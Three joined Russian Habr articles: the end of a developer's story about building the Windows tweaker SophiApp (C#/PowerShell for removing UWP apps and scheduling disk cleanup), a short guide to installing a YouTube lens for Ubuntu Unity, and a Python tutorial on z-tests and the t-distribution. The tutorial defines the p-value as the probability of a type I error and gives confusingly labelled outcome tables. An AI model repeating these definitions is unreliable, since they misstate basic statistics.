$AppxPackages = Get-AppxPackage -PackageTypeFilter Bundle -AllUsers | Where-Object -FilterScript {$\_.Name -notin $ExcludedAppxPackages}
# The Bundle packages contains no Microsoft Teams
if (Get-AppxPackage -Name MicrosoftTeams -AllUsers:$true)
{
# Temporarily hack: due to the fact that there are actually two Microsoft Teams packages, we need to choose the first one to display
$AppxPackages += Get-AppxPackage -Name MicrosoftTeams -AllUsers:$true | Select-Object -Index 0
}
# The Bundle packages contains no Spotify
if (Get-AppxPackage -Name SpotifyAB.SpotifyMusic -AllUsers:$true)
{
# Temporarily hack: due to the fact that there are actually two Microsoft Teams packages, we need to choose the first one to display
$AppxPackages += Get-AppxPackage -Name SpotifyAB.SpotifyMusic -AllUsers:$true | Select-Object -Index 0
}
$PackagesIds = [Windows.Management.Deployment.PackageManager, Windows.Web, ContentType = WindowsRuntime]::new().FindPackages() | Select-Object -Property DisplayName, Logo -ExpandProperty Id | Select-Object -Property Name, DisplayName, Logo
foreach ($AppxPackage in $AppxPackages)
{
$PackageId = $PackagesIds | Where-Object -FilterScript {$\_.Name -eq $AppxPackage.Name}
if (-not $PackageId)
{
continue
}
[PSCustomObject]@{
Name = $AppxPackage.Name
PackageFullName = $AppxPackage.PackageFullName
Logo = $PackageId.Logo
DisplayName = $PackageId.DisplayName
}
}";
return PowerShell.Create()
.AddScript(forAllUsers ? allUsersScript : currentUserScript)
.Invoke()
.Where(uwp => uwp.Properties["Logo"].Value != null)
.Select(uwp => new UwpElementDto()
{
Name = uwp.Properties["Name"].Value as string,
PackageFullName = uwp.Properties["PackageFullName"].Value as string,
Logo = uwp.Properties["Logo"].Value.GetFirstValue(),
DisplayName = uwp.Properties["DisplayName"].Value.GetFirstValue()
});
}
internal static void InstallPackage(string package)
{
var packageUri = new Uri(package);
var packageManager = new PackageManager();
var deploymentOperation = packageManager.AddPackageAsync(packageUri, null, DeploymentOptions.None);
var opCompletedEvent = new ManualResetEvent(false);
deploymentOperation.Completed = (depProgress, status) => { opCompletedEvent.Set(); };
opCompletedEvent.WaitOne();
}
internal static bool PackageExist(string packageName)
{
var sid = OsHelper.GetCurrentUserSid().Value;
var packageManager = new PackageManager();
return packageManager.FindPackagesForUser(sid)
.Where(package => package.Id.Name == packageName)
.Count() > 0;
}
internal static void RemovePackage(string packageFullName, bool allUsers)
{
var stopwatch = Stopwatch.StartNew();
var packageManager = new PackageManager();
var deploymentOperation = packageManager.RemovePackageAsync(packageFullName, allUsers ? RemovalOptions.RemoveForAllUsers : RemovalOptions.None);
var opCompletedEvent = new ManualResetEvent(false);
deploymentOperation.Completed = (depProgress, status) => { opCompletedEvent.Set(); };
opCompletedEvent.WaitOne();
stopwatch.Stop();
if (deploymentOperation.Status == AsyncStatus.Error)
{
var deploymentResult = deploymentOperation.GetResults();
DebugHelper.UwpRemovedHasException(packageFullName, deploymentResult.ErrorText);
return;
}
DebugHelper.UwpRemoved(packageFullName, stopwatch.Elapsed.TotalSeconds, deploymentOperation.Status);
}
}
}
```
```
private void GetUwpElements()
{
DebugHelper.StartInitUwpApps();
var stopwatch = Stopwatch.StartNew();
UwpElementsCurrentUser = UwpHelper.GetPackagesDto(forAllUsers: false)
.Select(dto => FabricHelper.CreateUwpElement(dto))
.OrderBy(uwp => uwp.DisplayName)
.ToList();
UwpElementsAllUsers = UwpHelper.GetPackagesDto(forAllUsers: true)
.Select(dto => FabricHelper.CreateUwpElement(dto))
.OrderBy(uwp => uwp.DisplayName)
.ToList();
stopwatch.Stop();
DebugHelper.StopInitUwpApps(stopwatch.Elapsed.TotalSeconds);
}
```
При генерации списка, чтобы случайно не сломать Windows, кроме системных пакетов, в исключение попадают следующие пакеты:
```
Microsoft.DesktopAppInstaller,
Microsoft.StorePurchaseApp,
Microsoft.WindowsNotepad,
Microsoft.WindowsStore,
Microsoft.WindowsTerminal,
Microsoft.WindowsTerminalPreview,
Microsoft.WebMediaExtensions,
Microsoft.AV1VideoExtension,
Microsoft.HEVCVideoExtension
```
У каждого элемента в приложении есть состояние: включен или выключен. При запуске все элементы проверяют свое состояние и отрисовывают его в UI, показывая реальное состояние каждой функции в Windows. Да, для этого пришлось написать и отладить 130 функций для проверки состояния каждого элемента. И это не всегда быстро, так как WMI еще живее всех живых.
После применения какой-либо функции идет повторное считывание всех функций (и проставление галочек с радиокнопками соответственно), мягкий перезапуск переменных, панели задач, меню "Пуск" и отправка команды по обновлению Рабочего стола (F5). Кто в комментариях напишет, для какой функции это надо, получит зачет автоматом. :D
```
private const int WM_SETTINGCHANGE = 0x1a;
private const int SMTO_ABORTIFHUNG = 0x0002;
private const string TRAY_SETTINGS = "TraySettings";
private static readonly IntPtr hWnd = new IntPtr(65535);
private static readonly IntPtr HWND_BROADCAST = new IntPtr(0xffff);
// Virtual key ID of the F5 in File Explorer
private static readonly UIntPtr UIntPtr = new UIntPtr(41504);
public static void PostMessage() => PostMessageW(hWnd, Msg, UIntPtr, IntPtr.Zero);
public static void RefreshEnvironment()
{
// Update Desktop Icons
SHChangeNotify(0x8000000, 0x1000, IntPtr.Zero, IntPtr.Zero);
// Update Environment Variables
SendMessageTimeout(HWND_BROADCAST, WM_SETTINGCHANGE, IntPtr.Zero, null, SMTO_ABORTIFHUNG, 100, IntPtr.Zero);
// Update Taskbar
SendNotifyMessage(HWND_BROADCAST, WM_SETTINGCHANGE, IntPtr.Zero, TRAY_SETTINGS);
// Update Start Menu
ProcessHelper.Stop(START_MENU_PROCESS);
}
```
Код логики элемента интерфейса:
```
internal class TextedElement : IElement
{
private string description;
private string header;
private ElementStatus status;
public TextedElement((TextedElementDto Dto, Action ErrorHandler,
EventHandler StatusHandler, Func Customisation, UILanguage Language) parameters)
{
CustomisationStatus = parameters.Customisation;
Descriptions = parameters.Dto.Description ?? parameters.Dto.ChildDescription;
ErrorOccurred = parameters.ErrorHandler;
Headers = parameters.Dto.Header ?? parameters.Dto.ChildHeader;
Id = parameters.Dto.Id;
Language = parameters.Language;
StatusChanged = parameters.StatusHandler;
Tag = parameters.Dto.Tag;
ViewId = parameters.Dto.ViewId;
Windows10Supported = parameters.Dto.Windows10Supported;
Windows11Supported = parameters.Dto.Windows11Supported;
}
public event PropertyChangedEventHandler PropertyChanged;
public event EventHandler StatusChanged;
protected Dictionary Descriptions { get; set; }
internal Func CustomisationStatus { get; set; }
internal Action ErrorOccurred { get; set; }
internal UILanguage Language { get; set; }
internal bool Windows10Supported { get; private set; }
internal bool Windows11Supported { get; private set; }
public string Description
{
get => description;
set
{
description = value;
OnPropertyChanged("Description");
}
}
public string Header
{
get => header;
set
{
header = value;
OnPropertyChanged("Header");
}
}
public Dictionary Headers { get; set; }
public uint Id { get; }
public ElementStatus Status
{
get => status;
set
{
status = value;
OnPropertyChanged("Status");
StatusChanged?.Invoke(null, this);
}
}
public string Tag { get; }
public uint ViewId { get; }
private void OnPropertyChanged(string propertyName) => PropertyChanged?.Invoke(this, new PropertyChangedEventArgs(propertyName));
internal void ChangeStatus() => Status = Status == ElementStatus.UNCHECKED ? ElementStatus.CHECKED : ElementStatus.UNCHECKED;
internal virtual bool ContainsText(string text)
{
var desiredText = text.ToLower();
return Header.ToLower().Contains(desiredText) || Description.ToLower().Contains(desiredText);
}
internal virtual void GetCustomisationStatus()
{
try
{
Status = CustomisationStatus.Invoke() ? ElementStatus.CHECKED : ElementStatus.UNCHECKED;
}
catch (Exception e)
{
ErrorOccurred?.Invoke(this, e);
}
}
internal virtual void Initialize()
{
var stopwatch = Stopwatch.StartNew();
ChangeLanguage(Language);
GetCustomisationStatus();
stopwatch.Stop();
DebugHelper.TextedElementInit(Id, stopwatch.Elapsed.TotalSeconds);
}
public virtual void ChangeLanguage(UILanguage language)
{
Header = Headers[language];
Description = Descriptions[language];
}
}
```
SophiApp умеет создавать специализированные задания в Планировщике заданий, чтобы помочь пользователю автоматизировать рутину запуска очистки диска с предзаготовленным набором флагов.
```
internal const string _700_CLEANUP_TASK_ARGS = @"-WindowStyle Hidden -Command Get-Process -Name cleanmgr | Stop-Process -Force
Get-Process -Name Dism | Stop-Process -Force
Get-Process -Name DismHost | Stop-Process -Force
$ProcessInfo = New-Object -TypeName System.Diagnostics.ProcessStartInfo
$ProcessInfo.FileName = """"""$env:SystemRoot\system32\cleanmgr.exe""""""
$ProcessInfo.Arguments = """"""/sagerun:1337""""""
$ProcessInfo.UseShellExecute = $true
$ProcessInfo.WindowStyle = [System.Diagnostics.ProcessWindowStyle]::Minimized
$Process = New-Object -TypeName System.Diagnostics.Process
$Process.StartInfo = $ProcessInfo
$Process.Start() | Out-Null
Start-Sleep -Seconds 3
[int]$SourceMainWindowHandle = (Get-Process -Name cleanmgr | Where-Object -FilterScript {$_.PriorityClass -eq """"""BelowNormal""""""}).MainWindowHandle
function MinimizeWindow
{
[CmdletBinding()]
param
(
[Parameter(Mandatory = $true)]
$Process
)
$ShowWindowAsync = @{
Namespace = """"""WinAPI""""""
Name = """"""Win32ShowWindowAsync""""""
Language = """"""CSharp""""""
MemberDefinition = @'
[DllImport(""""""user32.dll"""""")]
public static extern bool ShowWindowAsync(IntPtr hWnd, int nCmdShow)
'@
}
if (-not(""""""WinAPI.Win32ShowWindowAsync"""""" -as [type]))
{
Add-Type @ShowWindowAsync
}
$MainWindowHandle = (Get-Process -Name $Process | Where-Object -FilterScript {$_.PriorityClass -eq """"""BelowNormal""""""}).MainWindowHandle
[WinAPI.Win32ShowWindowAsync]::ShowWindowAsync($MainWindowHandle, 2)
}
while ($true)
{
[int]$CurrentMainWindowHandle = (Get-Process -Name cleanmgr | Where-Object -FilterScript {$_.PriorityClass -eq """"""BelowNormal""""""}).MainWindowHandle
if ($SourceMainWindowHandle -ne $CurrentMainWindowHandle)
{
MinimizeWindow -Process cleanmgr
break
}
Start-Sleep -Milliseconds 5
}
$ProcessInfo = New-Object -TypeName System.Diagnostics.ProcessStartInfo
$ProcessInfo.FileName = """"""$env:SystemRoot\system32\dism.exe""""""
$ProcessInfo.Arguments = """"""/Online /English /Cleanup-Image /StartComponentCleanup /NoRestart""""""
$ProcessInfo.UseShellExecute = $true
$ProcessInfo.WindowStyle = [System.Diagnostics.ProcessWindowStyle]::Minimized
$Process = New-Object -TypeName System.Diagnostics.Process
$Process.StartInfo = $ProcessInfo
$Process.Start() | Out-Null";
internal const string _700_CLEANUP_TOAST_TASK_ARGS = @"-WindowStyle Hidden -Command [Windows.UI.Notifications.ToastNotificationManager, Windows.UI.Notifications, ContentType = WindowsRuntime] | Out-Null
[Windows.Data.Xml.Dom.XmlDocument, Windows.Data.Xml.Dom.XmlDocument, ContentType = WindowsRuntime] | Out-Null
[xml]$ToastTemplate = @""""""
\*
\*
\*
""""""@
$ToastXml = [Windows.Data.Xml.Dom.XmlDocument]::New()
$ToastXml.LoadXml($ToastTemplate.OuterXml)
$ToastMessage = [Windows.UI.Notifications.ToastNotification]::New($ToastXML)
[Windows.UI.Notifications.ToastNotificationManager]::CreateToastNotifier(""""""windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel"""""").Show($ToastMessage)";
```
При триггере, например, задания по очистке временных файлов пользователь увидит, как откроется специально написанное окно с предложением запустить очистку Windows, а также удалить неиспользованные обновления (замененные). В интерактивном тосте пользователь может отложить запуск на разные интервалы времени, отменить вовсе или запустить. При запуске начнет работать cleanmgr.exe, а затем *dism.exe /Online /English /Cleanup-Image /StartComponentCleanup /NoRestart*, что позволяет автоматизировать столь рутинное занятие. Аналогичные тосты всплывают при очистке папки временных файлов и папки *%SystemRoot%\SoftwareDistribution\Download* с той лишь разницей, что задание для очистки последней папки будет ждать, когда остановится служба Центра обновлений Windows, чтобы случайно не удалить уже скачанные пакеты обновления, предназначенные для установки.
Всплывающие тостыНекоторые функции рассчитаны на настоящих любителей экзотики, потому было принято решение скрыть их по умолчанию. К таким, например, относится функция по переносу папки *%TEMP%* официальным образом в корень диска *C:\*.
Вишенкой креатива Дмитрия стала идея сделать несколько функций, но не показывать их в интерфейсе. Мол, это потенциально опасные для пользователя функции, и ему не нужно про них знать. На мой резонный вопрос: "Зачем?", — он парировал: "Программировай!". К счастью, WPF очень гибкий, да и я к тому времени уже не впадал в шок от его идей, хотя часто не представлял, как это сделать.

```
public bool AdvancedSettingsVisibility
{
get => advancedSettingsVisibility;
set
{
advancedSettingsVisibility = value;
DebugHelper.AdvancedSettinsVisibility(value);
OnPropertyChanged(AdvancedSettingsVisibilityPropertyName);
}
}
private void AdvancedSettingsClicked(object args) => AdvancedSettingsVisibility = AdvancedSettingsVisibility.Invert();
```
В 2020 году встал вопрос об автоматизации компиляции. Легче сказать, чем сделать. В это же время GitHub аккурат выкатил свой Actions, и после множества сломанных копий при релизе триггерится Action, беря версию тэга релиза и записывает перед компиляцией в файл [AssemblyInfo.cs](https://github.com/Sophia-Community/SophiApp/blob/master/SophiApp/SophiApp/Properties/AssemblyInfo.cs), чтобы в заголовке программы была видна версия. Дальше идет непосредственно компиляция с выкачиванием последних версий зависимостей из своих репозиториев, архивация в ZIP-архив и автоматическая загрузка готового архива на страницу релиза. На опенсорсе, конечно, свет не сошелся, но для успокоения пользователей мы решили добавить в сборку шаг [получения хэш-суммы](https://github.com/Sophia-Community/SophiApp/blob/b235692685daeff920558f31812a9f123ea1c289/.github/workflows/SophiApp.yml#L68) собранного архива.
cloc творит чудеса!Также через Actions идет подсчет количества строк кода в репозитории. При пуше или пулл реквесте триггерится Action, который выкачивает [cloc](https://github.com/AlDanial/cloc). Дальше через GitHub-секрет в [gist](https://gist.github.com/farag2) Дмитрия записывается JSON-файл с данными по количеству строк кода в репозитории. В данном случае записалось "message":"25.1k". В дальнейшем этот JSON отдается бэйджику от [shields.io](https://shields.io), который и рендерит уже красивую зеленую плашку.
Ну, и пару слов о логотипе. Перед новогодним релизом, когда было уже не так стыдно показать работающий билд SophiApp, [Владимир](https://www.linkedin.com/in/vladimir-nameless-132745a1/) посоветовал [Наталью](https://www.linkedin.com/mwlite/in/%D0%BD%D0%B0%D1%82%D0%B0%D0%BB%D0%B8%D1%8F-%D0%B3%D1%83%D0%BC%D0%B5%D0%BD%D1%8E%D0%BA-ba4a04161) как фриланс-дизайнера, которая и нарисовала текущий логотип, за что ей и спасибо.
Такую разработку не дай бог каждому!#### Выводы и планы на будущее
Выводы напрашиваются, собственно, сами собой:
* Надо здраво рассчитывать свои силы, если берешься за такой проект;
* Четко прорабатывать техническое задание, чтобы знать объем работ;
* Уметь терпеть и не бросать все на полпути;
* И вообще счастье — в преодолении. :-)
Отдельное спасибо Дмитрию за то, что он прошел этот путь со мной от начала и до конца. Ну, и еще кое-что: [мечтайте осторожно — мечты сбываются](https://www.kinopoisk.ru/film/21755/), ведь Дмитрий после 20 лет работы системным администратором решился сменить профессию, подавшись в разработчики. Сейчас он работает в крупной российской девелоперской компании. Если бы не мой комментарий, ничто бы в нашей жизни не изменилось.
Если вам интересны новости ИТ и технологий из первоисточников на английском, можете подписаться на мой новостной канал [Sophia News](https://t.me/SophiaNews), обсудить их в чате [Sophia Chat](https://t.me/sophia_chat), где можно задать вопросы по [SophiApp](https://github.com/Sophia-Community/SophiApp), [Sophia Script,](https://github.com/farag2/Sophia-Script-for-Windows) ПК, ОС и прочим темам про ИТ.
Все баги и пожелания можете оставлять здесь, в [Discord](https://discord.gg/sSryhaEv79), в чате [Telegram-группы](https://t.me/sophia_chat) или создайте [Issue](https://github.com/Sophia-Community/SophiApp) на GitHub.
Спасибо, что пережили с нами еще раз разработку SophiApp!
P.S. Спасибо за правки и редактуру текста [DoubleSharp](https://habr.com/ru/users/Doublesharp/) и Инне Пристягиной из [PVS-Studio](https://pvs-studio.com/ru/pvs-studio/).
Жизнь с SophiApp | https://habr.com/ru/post/683452/ | null | ru | null |
# YouTube поиск в Unity
**Замечательные люди из испанского блога «Ataraeo» собрали интересное дополнение для Dash, которое позволит вам искать YouTube ролики не открывая браузер.**
Также имеются фильтры для того, чтобы сузить поиски по популярным категориям YouTube.
Результаты могут быть упорядочены по релевантности, дате публикации, количестве просмотров и общем рейтинге.
#### Установка
Для установки в Ubuntu 11.10 вам необходимо вначале добавить PPA репозиторий ‘Atareao Lenses’ в источники приложений.
Это можно сделать открыв терминал и набрав следующее:
```
sudo add-apt-repository ppa:atareao/lenses
sudo apt-get update && sudo apt-get install lens-video scope-youtube
```
Чтобы изменения вступили в силу, вам необходимо завершить сеанс и начать его снова.

Было бы здорово, если видео воспроизводилось в специальном приложении, а не в окне браузера, но и это неплохо для первого релиза. | https://habr.com/ru/post/135613/ | null | ru | null |
# Python и статистический вывод: часть 3
Предыдущий пост см. [здесь](https://habr.com/ru/post/556806/).
Проверка статистических гипотез
-------------------------------
Для статистиков и исследователей данных проверка статистической гипотезы представляет собой формальную процедуру. Стандартный подход к проверке статистической гипотезы подразумевает определение области исследования, принятие решения в отношении того, какие переменные необходимы для измерения предмета изучения, и затем выдвижение двух конкурирующих гипотез. Во избежание рассмотрения только тех данных, которые подтверждают наши субъективные оценки, исследователи четко констатируют свою гипотезу заранее. Затем, основываясь на данных, они применяют выборочные статистики с целью подтвердить либо отклонить эту гипотезу.
> Проверка статистической гипотезы подразумевает использование тестовой статистики, т.е. выборочной величины, как функции от результатов наблюдений. Тестовая статистика (test statistic) - это вычисленная из выборочных данных величина, которая используется для оценивания прочности данных, подтверждающих нулевую статистическую гипотезу и служит для выявления меры расхождения между эмпирическими и гипотетическими значениями. Конкретные методы проверки называются тестами, например, z-тест, t-тест (соответственно z-тест Фишера, t-тест Студента) и т.д. в зависимости от применяемых в них тестовых статистик.
>
> **Примечание**. В отечественной статистической науке используется «туманный» термин «статистика критерия». Туманный потому здесь мы снова наблюдаем мягкую подмену: вместо теста возникает критерий. Если уж на то пошло, то критерий - это принцип или правило. Например, выполняя z-тест, t-тест и т.д., мы соответственно используем z-статистику, t-статистику и т.д. в *правиле* отклонения гипотезы. Это хорошо резюмируется следующей ниже таблицей:
>
>
| | | |
| --- | --- | --- |
| **Тестирование гипотезы** | **Тестовая статистика** | **Правило отклонения гипотезы** |
| z-тесты | z-статистика | Если тестовая статистика ≥ z или ≤ -z, то отклонить нулевую гипотезу H0. |
| t-тесты | t-статистика | Если тестовая статистика ≥ t или ≤ -t, то отклонить нулевую гипотезу H0. |
| Анализ дисперсии (ANOVA) | F-статистика | Если тестовая статистика ≥ F, то отклонить нулевую гипотезу H0. |
| Тесты хи-квадрат | Статистика хи-квадрат | Если тестовая статистика ≥ χ, то отклонить нулевую гипотезу H0. |
Для того, чтобы помочь сохранить поток посетителей веб-сайта, дизайнеры приступают к работе над вариантом веб-сайта с использованием всех новейших методов по поддержанию внимания аудитории. Мы хотели бы удостовериться, что наши усилия не напрасны, и поэтому стараемся увеличить время пребывания посетителей на обновленном веб-сайте.
Отсюда главный вопрос нашего исследования состоит в том, «приводит ли обновленный вид веб-сайта к увеличению времени пребывания на нем посетителей»? Мы принимаем решение проверить его относительно среднего значения времени пребывания. Теперь, мы должны изложить две наши гипотезы. По традиции считается, что изучаемые данные не содержат того, что исследователь ищет. Таким образом, консервативное мнение заключается в том, что данные не покажут ничего необычного. Все это называется *нулевой гипотезой* и обычно обозначается как *H*0.
При тестировании статистической гипотезы исходят из того, что нулевая гипотеза является истинной до тех пор, пока вес представленных данных, подтверждающих обратное, не сделает ее неправдоподобной. Этот подход к поиску доказательств «в обратную сторону» частично вытекает из простого психологического факта, что, когда люди пускаются на поиски чего-либо, они, как правило, это находят.
Затем исследователь формулирует альтернативную гипотезу, обозначаемую как *H*1. Она может попросту заключаться в том, что популяционное среднее отличается от базового уровня. Или же, что популяционное среднее больше или меньше базового уровня, либо больше или меньше на некоторую указанную величину. Мы хотели бы проверить, не увеличивает ли обновленный дизайн веб-сайта время пребывания, и поэтому нашей нулевой и альтернативной гипотезами будут следующие:
* *H*0: Время пребывания для обновленного веб-сайта не отличается от времени пребывания для существующего веб-сайта
* *H*1: Время пребывания для обновленного веб-сайта больше по сравнению с временем пребывания для существующего веб-сайта
Наше консервативное допущение состоит в том, что обновленный веб-сайт никак не влияет на время пребывания посетителей на веб-сайте. Нулевая гипотеза не обязательно должна быть «нулевой» (т.е. эффект отсутствует), но в данном случае, у нас нет никакого разумного оправдания, чтобы считать иначе. Если выборочные данные не поддержат нулевую гипотезу (т.е. если данные расходятся с ее допущением на слишком большую величину, чтобы носить случайный характер), то мы отклоним нулевую гипотезу и предложим альтернативную в качестве наилучшего альтернативного объяснения.
Указав нулевую и альтернативную гипотезы, мы должны установить уровень значимости, на котором мы ищем эффект.
Статистическая значимость
-------------------------
Проверка статистической значимости изначально разрабатывалась независимо от проверки статистических гипотез, однако сегодня оба подхода очень часто используются во взаимодействии друг с другом. Задача проверки статистической значимости состоит в том, чтобы установить порог, за пределами которого мы решаем, что наблюдаемые данные больше не поддерживают нулевую гипотезу.
Следовательно, существует два риска:
* Мы можем принять расхождение как значимое, когда на самом деле оно возникло случайным образом
* Мы можем приписать расхождение случайности, когда на самом деле оно показывает истинное расхождение с популяцией
Эти две возможности обозначаются соответственно, как ошибки 1-го и 2-го рода:
| | | |
| --- | --- | --- |
| | ***H*0 ложная** | ***H*0 истинная** |
| **Отклонить *H*0** | Истинноотрицательный исход | Ошибка 1-го рода (ложноположительный исход) |
| **Принять *H*0** | Ошибка 2-го рода (ложноотрицательный исход) | Истинноположительный исход |
Чем больше мы уменьшаем риск совершения ошибок 1-го рода, тем больше мы увеличиваем риск совершения ошибок 2-го рода. Другими словами, с чем большей уверенностью мы хотим не заявлять о наличии расхождения, когда его нет, тем большее расхождение между выборками нам потребуется, чтобы заявить о статистической значимости. Эта ситуация увеличивает вероятность того, что мы проигнорируем подлинное расхождение, когда мы с ним столкнемся.
В статистической науке обычно используются два порога значимости. Это уровни в 5% и 1%. Расхождение в 5% обычно называют *значимым*, а расхождение в 1% — *крайне значимым*. В формулах этот порог часто обозначается греческой буквой α (альфа) и называется *уровнем значимости*. Поскольку, отсутствие эффекта по результатам эксперимента может рассматриваться как неуспех (эксперимента либо обновленного веб-сайта, как в нашем случае), то может возникнуть желание корректировать уровень значимости до тех пор, пока эффект не будет найден. По этой причине классический подход к проверке статистической значимости требует, чтобы мы устанавливали уровень значимости до того, как обратимся к нашим данным. Часто выбирается уровень в 5%, и поэтому мы на нем и остановимся.
Проверка обновленного дизайна веб-сайта
---------------------------------------
Веб-команда в AcmeContent была поглощена работой, конструируя обновленный веб-сайт, который будет стимулировать посетителей оставаться на нем в течение более длительного времени. Она употребила все новейшие методы и, в результате мы вполне уверены, что веб-сайт покажет заметное улучшение показателя времени пребывания.
Вместо того, чтобы запустить его для всех пользователей сразу, в AcmeContent хотели бы сначала проверить веб-сайт на небольшой выборке посетителей. Мы познакомили веб-команду с понятием искаженности выборки, и в результате там решили в течение одного дня перенаправлять случайные 5% трафика на обновленный веб-сайт. Результат с дневным трафиком был нам предоставлен одним текстовым файлом. Каждая строка показывает время пребывания посетителей. При этом, если посетитель пользовался исходным дизайном, ему присваивалось значение "0", и если он пользовался обновленным (и надеемся, улучшенным) дизайном, то ему присваивалось значение "1".
Выполнение z-теста
------------------
Ранее при тестировании с интервалами уверенности мы располагали лишь одним популяционным средним, с которым и выполнялось сравнение.
При тестировании нулевой гипотезы с помощью *z*-теста мы имеем возможность сравнивать две выборки. Посетители, которые видели обновленный веб-сайт, отбирались случайно, и данные для обеих групп были собраны в тот же день, чтобы исключить другие факторы с временной зависимостью.
Поскольку в нашем распоряжении имеется две выборки, то и стандартных ошибок у нас тоже две. *Z*-тест выполняется относительно объединенной стандартной ошибки, т.е. квадратного корня суммы дисперсий (вариансов), деленных на размеры выборок. Она будет такой же, что и результат, который мы получим, если взять стандартную ошибку обеих выборок вместе:
Здесь *σ*2*a* — это дисперсия выборки *a*, *σ*2*b* — дисперсия выборки *b* и соответственно *na* и *nb* — размеры выборок *a* и *b*. На Python объединенная стандартная ошибка вычисляется следующим образом:
```
def pooled_standard_error(a, b, unbias=False):
'''Объединенная стандартная ошибка'''
std1 = a.std(ddof=0) if unbias==False else a.std()
std2 = b.std(ddof=0) if unbias==False else b.std()
x = std1 ** 2 / a.count()
y = std2 ** 2 / b.count()
return sp.sqrt(x + y)
```
С целью выявления того, является ли видимое нами расхождение неожиданно большим, можно взять наблюдавшиеся расхождения между средними значениями на объединенной стандартной ошибке. Эту статистическую величину принято обозначать *переменной* z:
Используя функции `pooled_standard_error`, которая вычисляет объединенную стандартную ошибку, *z*-статистику можно получить следующим образом:
```
def z_stat(a, b, unbias=False):
return (a.mean() - b.mean()) / pooled_standard_error(a, b, unbias)
```
Соотношение *z* объясняет, насколько средние значения отличаются относительно величины, которую мы ожидаем при заданной стандартной ошибке. Следовательно, *z*-статистика сообщает нам о том, на какое количество стандартных ошибок расходятся средние значения. Поскольку стандартная ошибка имеет нормальное распределение вероятностей, мы можем связать это расхождение с вероятностью, отыскав *z*-статистику в нормальной ИФР:
```
def z_test(a, b):
return stats.norm.cdf([ z_stat(a, b) ])
```
В следующем ниже примере *z*-тест используется для сравнения результативность двух веб-сайтов. Это делается путем группировки строк по номеру веб-сайта, в результате чего возвращается коллекция, в которой конкретному веб-сайту соответствует набор строк. Мы вызываем `groupby('site')['dwell-time']` для конвертирования набора строк в набор значений времени пребывания. Затем вызываем функцию `get_group` с номером группы, соответствующей номеру веб-сайта:
```
def ex_2_14():
'''Сравнение результативности двух вариантов
дизайна веб-сайта на основе z-теста'''
groups = load_data('new-site.tsv').groupby('site')['dwell-time']
a = groups.get_group(0)
b = groups.get_group(1)
print('a n: ', a.count())
print('b n: ', b.count())
print('z-статистика:', z_stat(a, b))
print('p-значение: ', z_test(a, b))
```
```
a n: 284
b n: 16
z-статистика: -1.6467438180091214
p-значение: [0.04980536]
```
Установление уровня значимости в размере 5% во многом аналогично установлению интервала уверенности шириной 95%. В сущности, мы надеемся убедиться, что наблюдавшееся расхождение попадает за пределы 95%-го интервала уверенности. Если это так, то мы можем утверждать, что нашли результат с 5%-ым уровнем значимости.
*P*-значение — это вероятность совершения ошибки 1-го рода в результате неправильного отклонения нулевой гипотезы, которая в действительности является истинной. Чем меньше *p*-значение, тем больше определенность в том, что нулевая гипотеза является ложной, и что мы нашли подлинный эффект.
Этот пример возвращает значение 0.0498, или 4.98%. Поскольку оно немногим меньше нашего 5% порога значимости, мы можем утверждать, что нашли нечто значимое.
Приведем еще раз нулевую и альтернативную гипотезы:
* *H*0: Время пребывания на обновленном веб-сайте не отличается от времени пребывания на существующем веб-сайте
* *H*1: Время пребывания на обновленном веб-сайте превышает время пребывания на существующем веб-сайте.
Наша альтернативная гипотеза состоит в том, что время пребывания на обновленном веб-сайте больше.
Мы готовы заявить о статистической значимости, и что время пребывания на обновленном веб-сайте больше по сравнению с существующим веб-сайтом, но тут есть одна трудность — чем меньше размер выборки, тем больше неопределенность в том, что выборочное стандартное отклонение совпадет с популяционным. Как показано в результатах предыдущего примера, наша выборка из обновленного веб-сайта содержит всего 16 посетителей. Столь малые выборки делают невалидным допущение о том, что стандартная ошибка нормально распределена.
К счастью, существует тест и связанное с ним распределение, которое моделирует увеличенную неопределенность стандартных ошибок для выборок меньших размеров.
t-распределение Студента
------------------------
Популяризатором *t*-распределения был химик, работавший на пивоварню Гиннес в Ирландии, Уилльям Госсетт, который включил его в свой анализ темного пива Стаут.
В 1908 Уильям Госсет опубликовал статью об этой проверке в журнале Биометрика, но при этом по распоряжению своего работодателя, который рассматривал использованную Госсеттом статистику как коммерческую тайну, был вынужден использовать псевдоним. Госсет выбрал псевдоним «**Студент**».
В то время как нормальное распределение полностью описывается двумя параметрами — средним значением и стандартным отклонением, *t*-распределение описывается лишь одним параметром, так называемыми *степенями свободы*. Чем больше степеней свободы, тем больше *t*-распределение похоже на нормальное распределение с нулевым средним и стандартным отклонением, равным 1. По мере уменьшения степеней свободы, это распределение становится более широким с более толстыми чем у нормального распределения, хвостами.
Нормальное распределение, t-распределение со степенью свободы df = 20 и степенью свободы df = 5Приведенный выше рисунок показывает, как *t*-распределение изменяется относительно нормального распределения при наличии разных степеней свободы. Более толстые хвосты для выборок меньших размеров соответствуют увеличенной возможности наблюдать более крупные отклонения от среднего значения.
Степени свободы
---------------
Степени свободы, часто обозначаемые сокращенно df от англ. degrees of freedom, тесно связаны с размером выборки. Это полезная статистика и интуитивно понятное свойство числового ряда, которое можно легко продемонстрировать на примере.
Если бы вам сказали, что среднее, состоящее из двух значений, равно 10 и что одно из значений равно 8, то Вам бы не потребовалась никакая дополнительная информация для того, чтобы суметь заключить, что другое значение равно 12. Другими словами, для размера выборки, равного двум, и заданного среднего значения одно из значений ограничивается, если другое известно.
Если напротив вам говорят, что среднее, состоящее из трех значений, равно 10, и первое значение тоже равно 10, то Вы были бы не в состоянии вывести оставшиеся два значения. Поскольку число множеств из трех чисел, начинающихся с 10, и чье среднее равно 10, является бесконечным, то прежде чем вы сможете вывести значение третьего, второе тоже должно быть указано.
Для любого множества из трех чисел ограничение простое: вы можете свободно выбрать первые два числа, но заключительное число ограничено. Степени свободы могут таким образом быть обобщены следующим образом: количество степеней свободы любой отдельной выборки на единицу меньше размера выборки.
При сопоставлении двух выборок степени свободы на две единицы меньше суммы размеров этих выборок, что равно сумме их индивидуальных степеней свободы.
t-статистика
------------
